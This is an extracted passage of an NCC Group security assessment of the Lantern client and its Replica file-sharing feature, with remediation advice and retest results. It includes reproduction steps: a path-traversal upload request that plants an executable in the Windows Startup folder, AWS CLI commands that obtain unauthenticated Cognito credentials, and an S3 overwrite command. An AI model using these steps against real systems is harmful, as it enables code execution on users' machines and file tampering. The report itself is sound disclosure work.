| Recommendation            | All Lantern-related requests should be performed over HTTPS, regardless of if tunneling is                                                                                                                                                                                                                                                                                                                                                                                                         |

enabled or disabled.

Retest Results Fixed. While running Wireshark and disconnecting the Lantern client no evidence of nonencrypted HTTP has been found. Traffic generated by the client uses a TLS tunnel as evidenced by the traffic capture.

<span id="page-9-0"></span>

|                    | <b>Finding</b> Client-Side Remote Code Execution via Arbitrary File Write                                                                                                                                                                                                                            |
|--------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|                    | <b>Risk Critical</b> Impact: High, Exploitability: Medium                                                                                                                                                                                                                                            |
| <b>Identifier</b>  | NCC-LANT001-024                                                                                                                                                                                                                                                                                      |
| Status Fixed       |                                                                                                                                                                                                                                                                                                      |
|                    | <b>Category</b> Data Validation                                                                                                                                                                                                                                                                      |
|                    | <b>Component</b> Lantern Replica                                                                                                                                                                                                                                                                     |
| Location           | • POST / [localHttpToken]/replica/upload?name=[filename]<br>• https://github.com/anacrolix/torrent/commit/89235e180fa146811cbf3d74ce716e36e3215f<br>66                                                                                                                                               |
| Impact             | An attacker is able to write arbitrary files to the user's filesystem when the victim clicks an at-<br>tacker's filename within Replica Search. By overwriting application or system files, an attacker<br>can leverage an arbitrary file write vulnerability to execute code on the user's machine. |
| <b>Description</b> | Lantern contains a new component called Replica that is a P2P content sharing platform.<br>Users can upload and download arbitrary files. Downloadable files are searchable using the<br>following search bar within the Lantern client.                                                             |



Figure 1: Malicious crafted file uploaded by NCC Group

Once a Replica file link is clicked, an HTTP request will be sent to the client's localhost proxy server, which will automatically download the file to the client's machine.

The desktop client does not perform validation when accepting file downloads. Normally, the file will be saved under the C:\Users\Jack\AppData\Local\replica\data folder, but by inserting path characters within the uploaded filename, an attacker can cause the file to be written to any location on the user's filesystem. A maliciously crafted file such as the one demonstrated in the reproduction steps section, will cause a malicious payload to be saved to C:\Users\Jack\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Star tup. User Access Control (UAC) is not triggered and on next system restart the attacker's malicious executable will be run. This vulnerability leads to arbitrary code execution in the context of the desktop client user.

|                           | <b>All</b> v <sup>3</sup> a Startup<br>$\Box$<br>×                                                                                                                                       |
|---------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|                           | Œ<br>File<br>Home<br>Share<br>View                                                                                                                                                       |
|                           | 个<br>« AppData > Roaming > Microsoft > Windows > Start Menu > Programs > Startup<br>√ ⊙<br>Search Sta Q<br>Name<br>Date modified<br>Type<br>Size                                         |
|                           | <b>Quick access</b><br>10/13/2020 10:06<br>1 KB<br>$E$ test.exe<br>Application                                                                                                           |
|                           | Desktop<br>Downloads                                                                                                                                                                     |
|                           | Documents                                                                                                                                                                                |
|                           | <b>Jack</b><br>胆固<br>1 item                                                                                                                                                              |
|                           |                                                                                                                                                                                          |
|                           | Figure 2: Malicious payload successfully saved to victim's Startup directory                                                                                                             |
|                           |                                                                                                                                                                                          |
|                           |                                                                                                                                                                                          |
| <b>Reproduction Steps</b> | • Send the following request to the Lantern localhost proxy server with localHttpToken and                                                                                               |
|                           | port values correctly set:                                                                                                                                                               |
|                           | POST /[localHttpToken]/replica/upload?name=NewSuperHeroMovie-2019-English-                                                                                                               |
|                           | 720p.avi%20\\\\\.\Roaming\Microsoft\Windows\Start%20Menu\Programs\St                                                                                                                     |
|                           | artup\test.exe HTTP/1.1<br>$\rightarrow$<br>Host: localhost: [port]                                                                                                                      |
|                           | Content-Length: 6                                                                                                                                                                        |
|                           |                                                                                                                                                                                          |
|                           | test                                                                                                                                                                                     |
|                           | • In the Lantern Desktop Client, search for the following uploaded filename: newsuperhero                                                                                                |
|                           | movie                                                                                                                                                                                    |
|                           | • Click the link and wait for the executable test. exe to be written to the user's Startup                                                                                               |
|                           | directory: C:\Users\Jack\AppData\Roaming\Microsoft\Windows\Start Menu\Progr                                                                                                              |
|                           | ams\Startup                                                                                                                                                                              |
| Recommendation            | Apply file access controls on both file upload and file download to prevent an attacker from                                                                                             |
|                           | performing attacks such as path traversal. Access controls can encompass a number of                                                                                                     |
|                           | different strategies:                                                                                                                                                                    |
|                           | • Input sanitization to strip filenames of dangerous characters                                                                                                                          |
|                           | • Rejecting all files containing dangerous character sets such as "" or "/"                                                                                                              |
|                           | • Requiring filenames to conform to an allowlist of safe characters                                                                                                                      |
|                           |                                                                                                                                                                                          |
| <b>Retest Results</b>     | Fixed. Could not reproduce the finding anymore and further attempts to upload files with<br>malicious names failed. The fix mentioned in the Location section appeared to be included in |
|                           | Lantern with https://github.com/getlantern/flashlight/pull/935 in late 2020.                                                                                                             |
|                           |                                                                                                                                                                                          |
|                           |                                                                                                                                                                                          |
|                           |                                                                                                                                                                                          |
|                           |                                                                                                                                                                                          |
|                           |                                                                                                                                                                                          |
|                           |                                                                                                                                                                                          |
|                           |                                                                                                                                                                                          |
|                           |                                                                                                                                                                                          |
|                           |                                                                                                                                                                                          |
|                           |                                                                                                                                                                                          |
|                           |                                                                                                                                                                                          |

<span id="page-11-0"></span>

|              | Finding AWS Cognito Identity Pool Unauth Users Allows Overwriting S3 Objects                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |  |  |
|--------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|--|
| <b>Risk</b>  | <b>Critical</b> Impact: High, Exploitability: High                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |  |  |
|              | Identifier NCC-LANT001-032                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |  |  |
| Status Fixed |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |  |  |
|              | <b>Category</b> Authentication                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |  |  |
|              | <b>Component</b> Lantern Replica                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |  |  |
|              | Location getlantern-replica bucket                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |  |  |
|              | Impact Attackers can gain access to AWS credentials and modify S3 objects within the getlantern-<br>replica bucket.                                                                                                                                                                                                                                                                                                                                                                                                                                               |  |  |
| Description  | Lantern clients directly upload files to the S3 get1antern-rep1ica bucket using AWS cre-<br>dentials. AWS credentials can be anonymously generated since AWS Cognito Identity Pools<br>allows unauthenticated identities. These credentials can read, delete, write, and overwrite S3<br>objects within getlantern-replica.                                                                                                                                                                                                                                       |  |  |
|              | The only requirement to generate appropriate AWS credentials is that the AWS Identity Pool ID<br>must be known. This ID is hardcoded within the Lantern binary. Since Identity Pool IDs always<br>start with the AWS region, an attacker can run strings on a Lantern binary and grep using<br>a list of AWS regions: https://docs.aws.amazon.com/AmazonRDS/latest/UserGuide/Concept<br>s.RegionsAndAvailabilityZones.html. The following shows the Identity Pool ID discovered by<br>running the command: strings lantern-windows-gui.exe   grep ap-southeast-1: |  |  |
|              | Setting ACK timer to 1/8 min-RTT: %s (%s from now)^[_a-zA-Z][_a-zA-Z0-9]*(\.[_a-<br>→ zA-Z][_a-zA-Z0-9]*)*\$`Sec-Websocket-Accept` header is missing or invalid<br>ap-southeast-1:0b50 <snip><br/><math>\rightarrow</math><br/>archive/tar: sparse file contains unreferenced datab#<br/><math>\rightarrow</math></snip>                                                                                                                                                                                                                                          |  |  |
|              | The engagement team then ran the following AWS-CLI commands to generate AWS AccessKeyId,<br>SecretKey, and SessionToken values:                                                                                                                                                                                                                                                                                                                                                                                                                                   |  |  |
|              | • aws cognito-identity get-id --identity-pool-id ap-southeast-1:0b50[snip]<br>. aws cognito-identity get-credentials-for-identity --identity-id ap-southe<br>$ast-1:23a8[snip]$<br>• Set the credentials within the ~/. aws/credentials file with the region set to ap-southea                                                                                                                                                                                                                                                                                    |  |  |
|              | $st-1$<br>· aws sts get-caller-identity --profile lantern                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |  |  |
|              | The following shows the generated unauthenticated Cognito account:                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |  |  |
|              | {<br>"UserId": "AROAZYODAL6XNVPA3OR4W:CognitoIdentityCredentials",<br>"Account": "670960738222",<br>"Arn": "arn:aws:sts:: 670960738222:assumed-<br>role/Cognito_replicaSingaporeUnauth_Role/CognitoIdentityCredentials"<br>$\rightarrow$<br>→                                                                                                                                                                                                                                                                                                                     |  |  |
|              | The engagement team was able to successfully overwrite other users' torrent files with NCC<br>Group controlled torrent files, resulting in Replica Search users being redirected to files up-                                                                                                                                                                                                                                                                                                                                                                     |  |  |

| loaded by NCC Group. In the case where victims are downloading and running executables,<br>an attacker would be able to swap out binaries unbeknownst to the victim.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |
|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| • Generate AWS credentials using the previously mentioned steps<br>• Open Replica Search and search for a file that was uploaded by another user<br>. Download the file and using a proxy such as BurpSuite, and search for the file's S3 UUID<br>folder name https://getlantern-replica.s3-ap-southeast-1.amazonaws.com/[uu<br>id]/torrent under either/replica/view or/replica/download<br>• Upload a malicious file with the same name as the victim's file and then download the<br>malicious torrent file<br>• Using AWS-CLI replace the uuid value below with the victim's UUID, and run the following<br>command which will overwrite the victim's torrent file in S3<br>- aws s3 cp torrent s3://getlantern-replica/[uuid]/torrent --acl public-r<br>ead-write<br>• Using Replica Search search for the victim's file and there should be two copies of the<br>attacker's file returned |
| The current method of user file upload should be reimplemented so that Lantern users do<br>not get access to AWS credentials or the ability to directly modify S3 objects. Lantern could<br>create an API endpoint that manages file uploads. This endpoint should implement basic file<br>upload restrictions to ensure the following:                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |
| • Existing objects can't be overwritten (AWS S3 does not have a write-once permission)<br>• Only the user that uploaded the file can delete the file                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |
| Fixed. This could not be reproduced anymore. The ability for users to delete/modify directly<br>from the S3 bucket was removed from the AWS credential and instead of uploading to S3<br>directly, the new upload and delete endpoints now issues a token to the uploader that needs<br>to be present to the delete endpoint to verify that requester owns the file.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 |

<span id="page-13-0"></span>

| <b>Finding</b> | Lantern Website Does Not Use HTTP Strict Transport Security                                                                                                                                                                                                                                                                                                                                                                                        |
|----------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| <b>Risk</b>    | Impact: High, Exploitability: Medium<br>High                                                                                                                                                                                                                                                                                                                                                                                                       |
| Identifier     | NCC-LANT001-020                                                                                                                                                                                                                                                                                                                                                                                                                                    |
| <b>Status</b>  | Fixed                                                                                                                                                                                                                                                                                                                                                                                                                                              |
| Category       | Configuration                                                                                                                                                                                                                                                                                                                                                                                                                                      |
|                | <b>Component</b> Lantern Website                                                                                                                                                                                                                                                                                                                                                                                                                   |
|                | Location • https://getlantern.org<br>• https://getlantern.com<br>• https://lantern.io                                                                                                                                                                                                                                                                                                                                                              |
|                | Impact An attacker can perform a man-in-the-middle attack and redirect users to a malicious domain<br>controlled by them.                                                                                                                                                                                                                                                                                                                          |
| Description    | The Lantern website is hosted on multiple domains which includes getlantern.com, getlan<br>tern. org and lantern. io. The website contains links to download the Lantern applications<br>for various platforms.                                                                                                                                                                                                                                    |
|                | Under current configuration, the Lantern website hosted on all the above mentioned domains<br>will redirect users to the HTTPS version of the site. For example, if a user were to type h<br>ttp://getlantern.com into their browser, the browser will initially make an unencrypted<br>connection to port 80. The server will then respond with a HTTP 301 Moved Permanently<br>response redirecting users to HTTPS version of the requested URL. |
|                | An attacker able to intercept this HTTP traffic could modify the HTTP 301 response to include<br>a malicious domain controlled by them. Strict Transport Security helps defend users against<br>man-in-the-middle attacks that cause them to visit the site using an unencrypted HTTP con-<br>nection.                                                                                                                                             |
|                | By returning the Strict Transport Security header, an application instructs the user's browser to<br>only make connections over HTTPS, preventing man-in-the-middle attacks from succeeding.<br>After receiving the header, the user's browser will automatically make connections to the<br>HTTPS site, and will no longer make requests over unencrypted HTTP.                                                                                   |
| Recommendation | The Lantern website is hosted on AWS S3 bucket and served via AWS CloudFront. To add<br>security headers to applications served via CloudFront, Lambda@Edge functions could be<br>used. More information on how to create a new Lambda@Edge function and associate it with<br>your CloudFront distribution can be found here.                                                                                                                      |
|                | A sample Lambda@Edge function to serve strict-transport-security header in responses<br>is as follows:                                                                                                                                                                                                                                                                                                                                             |
|                | 'use strict';<br>exports.handler = (event, context, callback) => {                                                                                                                                                                                                                                                                                                                                                                                 |
|                | //Get contents of response<br>const response = event. Records $[0]$ . cf. response;<br>const headers = response.headers;                                                                                                                                                                                                                                                                                                                           |
|                | //Set new headers<br>headers['strict-transport-security'] = [{key: 'Strict-Transport-Security',<br>→ value: 'max-age=63072000; includeSubdomains; preload'}];                                                                                                                                                                                                                                                                                      |



<span id="page-15-0"></span>

|              | <b>Finding</b> File Names and Extensions Can Be Visually Hidden                                                                                                      |
|--------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|              | <b>Risk High</b> Impact: High, Exploitability: Medium                                                                                                                |
|              | Identifier NCC-LANT001-029                                                                                                                                           |
| Status Fixed |                                                                                                                                                                      |
| Category     | Other                                                                                                                                                                |
|              | <b>Component</b> Lantern Replica                                                                                                                                     |
|              | Location • POST / [localHttpToken]/replica/upload?name= [filename]<br>• GET https://replica-search.lantern.io?s=[searchstring]                                       |
|              | Impact Attackers can mask Replica Search filenames and extensions which increases the likelihood<br>of a victim downloading and running malicious executables.       |
| Description  | NCC Group uploaded a malicious executable to Replica, then used Replica Search to search<br>for the uploaded file. The following screenshot shows the returned file: |



Figure 3: Crafted file uploaded by NCC Group

Notice the returned file appears to be an AVI video file called NewSuperHeroMovie-2019-English-720p.avi with a filetype of Application\Octet-Stream. The MIME type Appli cation\Octet-stream is used to represent unknown arbitrary binary data. However, the full filename is actually: NewSuperHeroMovie-2019-English-720p.avi%20test.exe and is a Windows executable. Notice that the Replica Search interface only shows roughly 40 characters before appending ... to the end of the filename. As seen above, the Replica Search UI provides no method for users to determine the full name or extension of the file being downloaded.

An attack vector exists where a victim clicks a malicious filename, the browser downloads the file, and the victim immediately clicks to open the file. The only indication that shows the file is malicious is the . . . . exe substring as seen in the screenshot above. While some users will notice the exe file extension, many will not resulting in users accidentally running malicious programs when attempting to open their torrented files. This finding effectively results in a two-click RCE for unsuspecting users.

| <b>Reproduction Steps</b> | This masking issue was also leveraged in finding NCC-LANT001-024 on page 10.<br>• Send the following request to the Lantern localhost proxy server with the localHttpToken<br>and port values correctly set: |
|---------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|                           | POST /[localHttpToken]/replica/upload?name=NewSuperHeroMovie-2019-English-<br>720p.avi%20test.exe HTTP/1.1<br>$\rightarrow$<br>→<br>Host: localhost: [port]<br>Content-Length: 6<br>test                     |
|                           | • In the Lantern Desktop Client, search for the following uploaded filename: newsuperhero<br>movie and click to download the file                                                                            |
| Recommendation            | The Replica Search UI should always display the full filename and file extension to users.                                                                                                                   |
| <b>Retest Results</b>     | Fixed. The server appear to reject names larger than 255 chars and the UI was changed where                                                                                                                  |
|                           | line wrapping was enabled and the full names with extensions are shown.                                                                                                                                      |
|                           |                                                                                                                                                                                                              |
|                           |                                                                                                                                                                                                              |
|                           |                                                                                                                                                                                                              |
|                           |                                                                                                                                                                                                              |
|                           |                                                                                                                                                                                                              |
|                           |                                                                                                                                                                                                              |
|                           |                                                                                                                                                                                                              |
|                           |                                                                                                                                                                                                              |
|                           |                                                                                                                                                                                                              |
|                           |                                                                                                                                                                                                              |
|                           |                                                                                                                                                                                                              |
